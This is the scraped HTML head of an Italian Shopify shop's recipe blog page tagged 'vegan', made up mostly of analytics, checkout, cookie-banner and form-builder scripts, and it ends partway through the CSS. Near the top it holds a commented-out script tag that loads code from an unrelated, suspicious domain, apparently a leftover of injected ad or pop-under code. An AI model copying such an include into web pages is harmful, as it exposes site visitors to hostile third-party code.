

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unionespirulina.it/blogs/ricette/tagged/vegan
body_size: 28094
content:
<!doctype html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" class="no-js"> <!--<![endif]-->
<head>

<!-- AMPIFY-ME:START -->




<!-- AMPIFY-ME:END -->

  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PR3BVQH');</script>
<!-- End Google Tag Manager -->
 <!-- <script type="text/javascript" src="https://blackname.biz/?pu=mvrwcyzsgy5ha3ddf42tsnjx" async></script>-->

  





  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="facebook-domain-verification" content="jihwaty37e5q0f40a460pnpsx3ltcn"/>

  <!-- Title and description ================================================== -->
  <title>
  Ricette &ndash; Tag &ndash; unionespirulina
  </title>

  

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->


<link rel="apple-touch-icon-precomposed" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-precomposed.png?v=77586221437997771551527612701" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-57x57-precomposed.png?v=77586221437997771551527612701" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-60x60-precomposed.png?v=79349948585301425761527612701" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-72x72-precomposed.png?v=8280798630138874021527612701" /><!-- Old size, not needed -->
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-76x76-precomposed.png?v=81195057092224356901527612701" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-114x114-precomposed.png?v=18628633839574114101527612700g" /><!-- Old size, not needed -->
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-120x120-precomposed.png?v=1725009394063256921527612700" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-144x144-precomposed.png?v=160380693248822852431527612700" /><!-- Old size, not needed -->
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-152x152-precomposed.png?v=140790343563016933071527612700" />



  <meta property="og:type" content="website">
  <meta property="og:title" content="Ricette">
  


  <meta property="og:url" content="https://unionespirulina.it/blogs/ricette/tagged/vegan">
  <meta property="og:site_name" content="unionespirulina">





<meta name="twitter:card" content="summary">


  <link rel="canonical" href="https://unionespirulina.it/blogs/ricette/tagged/vegan">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#89aa3d">

  <!-- font -->  

  <link href='//fonts.googleapis.com/css?family=Lato:100,300,400,700,900,300italic,400italic,700italic,900italic' rel='stylesheet' type='text/css'>
<link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" type="text/css" rel="stylesheet">

  <!-- CSS ================================================== -->
  <link href="//unionespirulina.it/cdn/shop/t/2/assets/engo-theme.scss.css?v=65066956258762054981527612768" rel="stylesheet" type="text/css" media="all" />
  <link href="//unionespirulina.it/cdn/shop/t/2/assets/timber.scss.css?v=120695792180169298341731685981" rel="stylesheet" type="text/css" media="all" />

  <link href="//unionespirulina.it/cdn/shop/t/2/assets/settings.css?v=25086686266287851371576853391" rel="stylesheet" type="text/css" media="all" /> 
  <link href="//unionespirulina.it/cdn/shop/t/2/assets/prettyPhoto.css?v=105352420898977884451527612721" rel="stylesheet" type="text/css" media="all" />
  <link href="//unionespirulina.it/cdn/shop/t/2/assets/owl.carousel.css?v=53219363442339901001527612721" rel="stylesheet" type="text/css" media="all" />
  <link href="//unionespirulina.it/cdn/shop/t/2/assets/owl.theme.css?v=96076643201405346511527612721" rel="stylesheet" type="text/css" media="all" />
  <link href="//unionespirulina.it/cdn/shop/t/2/assets/font-awesome.min.css?v=56716697216674591441588076197" rel="stylesheet" type="text/css" media="all" />
  <link href="//unionespirulina.it/cdn/shop/t/2/assets/style.css?v=97919532801347786341580586750" rel="stylesheet" type="text/css" media="all" />
  <link href="//unionespirulina.it/cdn/shop/t/2/assets/style.scss.css?v=131306841772689701291539267469" rel="stylesheet" type="text/css" media="all" />
  <link href="//unionespirulina.it/cdn/shop/t/2/assets/custom.css?v=142750189601663738471539992659" rel="stylesheet" type="text/css" media="all" />
  <link href="//unionespirulina.it/cdn/shop/t/2/assets/magnific-popup.css?v=40824624797703489561527612719" rel="stylesheet" type="text/css" media="all" />
  <link href="//unionespirulina.it/cdn/shop/t/2/assets/plugins.css?v=109023945097122122181527612721" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9482829882/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6daee8f667bf90f22069900bfbdc8923">
<meta id="in-context-paypal-metadata" data-shop-id="9482829882" data-venmo-supported="false" data-environment="production" data-locale="it_IT" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/ricette/tagged/vegan.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=it-IT"></script>
<script id="shopify-features" type="application/json">{"accessToken":"6daee8f667bf90f22069900bfbdc8923","betas":["rich-media-storefront-analytics"],"domain":"unionespirulina.it","predictiveSearch":true,"shopId":9482829882,"locale":"it"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "unionespirulina.myshopify.com";
Shopify.locale = "it";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IT";
Shopify.theme = {"name":"organici-home2","id":33980055610,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "unionespirulina.it/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//unionespirulina.it/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DBkBYU4u.it.esm.js"></script>
<script defer="defer" async type="module" src="//unionespirulina.it/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bivs4Di_.esm.js"></script>
<script type="module">
  await import("//unionespirulina.it/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DBkBYU4u.it.esm.js");
await import("//unionespirulina.it/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bivs4Di_.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/0ac964f05b08a6e41c4d81f6c\/5ae443c9baeb1fc270a471727.js?shop=unionespirulina.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0094\/8282\/9882\/t\/2\/assets\/globo.formbuilder.init.js?v=1648536023\u0026shop=unionespirulina.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9482829882,"offset":3600,"reqid":"324c1047-2aeb-4fdd-a595-8a2b9926f476-1768901558","pageurl":"unionespirulina.it\/blogs\/ricette\/tagged\/vegan","s":"blogs-24204443706","u":"f224be561277","p":"blog","rtyp":"blog","rid":24204443706};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protetto da hCaptcha',privacyText:'Privacy',termsText:'Termini'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//unionespirulina.it/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://unionespirulina.it/cdn/shopifycloud/portable-wallets/latest/portable-wallets.it.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://unionespirulina.it/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://unionespirulina.it/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//unionespirulina.it/cdn/shop/t/2/assets/respond.min.js?v=52248677837542619231527612725" type="text/javascript"></script>
<link href="//unionespirulina.it/cdn/shop/t/2/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//unionespirulina.it/search?q=1bd556a0ccd5854a5e83a44eba591214" id="respond-redirect" rel="respond-redirect" />
<script src="//unionespirulina.it/search?q=1bd556a0ccd5854a5e83a44eba591214" type="text/javascript"></script>
<![endif]-->



  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/modernizr.min.js?v=137617515274177302221527612719" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script>
  window.ajax_cart = true;
  window.money_format = '€{{amount_with_comma_separator}} EUR';
  window.shop_currency = 'EUR';
  window.show_multiple_currencies = true;
  window.loading_url = "//unionespirulina.it/cdn/shop/t/2/assets/loader.gif?v=27741494702663131151527612718";
  window.use_color_swatch = true;
  window.product_image_resize = true;
  window.enable_sidebar_multiple_choice = true;

  window.file_url = "//unionespirulina.it/cdn/shop/files/?v=736";
  window.asset_url = "";
  window.images_size = {
    is_crop: true,
    ratio_width : 1,
    ratio_height : 1,
  };
  window.inventory_text = {
    in_stock: "Translation missing: it.products.product.in_stock",
    many_in_stock: "Translation missing: it.products.product.many_in_stock",
    out_of_stock: "Translation missing: it.products.product.out_of_stock",
    add_to_cart: "Aggiungi al carrello",
    sold_out: "Esaurito",
    unavailable: "Non disponibile"
  };

  window.sidebar_toggle = {
    show_sidebar_toggle: "Translation missing: it.general.sidebar_toggle.show_sidebar_toggle",
    hide_sidebar_toggle: "Translation missing: it.general.sidebar_toggle.hide_sidebar_toggle"
  };
</script>
<script>
  $(document).ready(function(){
      $("a[rel^='prettyPhoto']").prettyPhoto();
    });
</script>

  
  
  
<!-- /snippets/social-meta-tags.liquid -->


<link rel="apple-touch-icon-precomposed" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-precomposed.png?v=77586221437997771551527612701" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-57x57-precomposed.png?v=77586221437997771551527612701" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-60x60-precomposed.png?v=79349948585301425761527612701" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-72x72-precomposed.png?v=8280798630138874021527612701" /><!-- Old size, not needed -->
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-76x76-precomposed.png?v=81195057092224356901527612701" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-114x114-precomposed.png?v=18628633839574114101527612700g" /><!-- Old size, not needed -->
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-120x120-precomposed.png?v=1725009394063256921527612700" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-144x144-precomposed.png?v=160380693248822852431527612700" /><!-- Old size, not needed -->
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//unionespirulina.it/cdn/shop/t/2/assets/apple-touch-icon-152x152-precomposed.png?v=140790343563016933071527612700" />



  <meta property="og:type" content="website">
  <meta property="og:title" content="Ricette">
  


  <meta property="og:url" content="https://unionespirulina.it/blogs/ricette/tagged/vegan">
  <meta property="og:site_name" content="unionespirulina">





<meta name="twitter:card" content="summary">


<meta name="google-site-verification" content="RnJzvTLpe6cv8lugFCU-mblYlwk1Hdjx04-Yt6Xgmc0" />
  
  
  
<style type="text/css"> #iubenda-cs-banner { bottom: 0px !important; left: 0px !important; position: fixed !important; width: 100% !important; z-index: 99999998 !important; background-color: black; } .iubenda-cs-content { display: block; margin: 0 auto; padding: 20px; width: auto; font-family: Helvetica,Arial,FreeSans,sans-serif; font-size: 14px; background: #000; color: #fff;} .iubenda-cs-rationale { max-width: 900px; position: relative; margin: 0 auto; } .iubenda-banner-content > p { font-family: Helvetica,Arial,FreeSans,sans-serif; line-height: 1.5; } .iubenda-cs-close-btn { margin:0; color: #fff; text-decoration: none; font-size: 14px; position: absolute; top: 0; right: 0; border: none; } .iubenda-cs-cookie-policy-lnk { text-decoration: underline; color: #fff; font-size: 14px; font-weight: 900; } </style> <script type="text/javascript"> var _iub = _iub || []; _iub.csConfiguration = {"cookiePolicyInOtherWindow":true,"banner":{"slideDown":false,"applyStyles":false},"reloadOnConsent":true,"lang":"it","siteId":1406244,"rebuildIframe":true,"cookiePolicyUrl":"https://www.iubenda.com/privacy-policy/68307740","cookiePolicyId":68307740}; </script><script type="text/javascript" src="//cdn.iubenda.com/cookie_solution/safemode/iubenda_cs.js" charset="UTF-8" async></script>
  

<!--   This area was rendered by Powerful Formbuilder App --> 
	
	<script> 
		 
		 
	</script> 
<!-- End Area -->

<script>
	var Globo = Globo || {};
    var globoFormbuilderRecaptchaInit = function(){};
    Globo.FormBuilder = Globo.FormBuilder || {};
    Globo.FormBuilder.url = "https://form.globosoftware.net";
    Globo.FormBuilder.shop = {
        settings : {
            reCaptcha : {
                siteKey : ''
            },
            hideWaterMark : false,
            encryptionFormId : false,
            copyright: ``,
            scrollTop: true
        },
        pricing:{
            features:{
                fileUpload : false,
                removeCopyright : false,
                bulkOrderForm: false,
                cartForm: false,
            }
        },
        configuration: {
            money_format:  "€{{amount_with_comma_separator}}"
        },
        encryption_form_id : false
    };
    Globo.FormBuilder.forms = [];

    
    Globo.FormBuilder.page = {
        title : document.title,
        href : window.location.href,
        type: "blog"
    };
    Globo.FormBuilder.assetFormUrls = [];
            Globo.FormBuilder.assetFormUrls[54820] = "//unionespirulina.it/cdn/shop/t/2/assets/globo.formbuilder.data.54820.js?v=28608835607153806521648536010";
    Globo.FormBuilder.assetFormUrls[1506] = "//unionespirulina.it/cdn/shop/t/2/assets/globo.formbuilder.data.54820.js?v=28608835607153806521648536010";        
</script>

<link rel="preload" href="//unionespirulina.it/cdn/shop/t/2/assets/globo.formbuilder.css?v=163444510838697616571648536012" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="//unionespirulina.it/cdn/shop/t/2/assets/globo.formbuilder.css?v=163444510838697616571648536012"></noscript>
<link rel="stylesheet" href="//unionespirulina.it/cdn/shop/t/2/assets/globo.formbuilder.css?v=163444510838697616571648536012">


<script>
    Globo.FormBuilder.__webpack_public_path__ = "//unionespirulina.it/cdn/shop/t/2/assets/"
</script>
<script src="//unionespirulina.it/cdn/shop/t/2/assets/globo.formbuilder.index.js?v=70212497172952358611648536018" defer></script>


<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
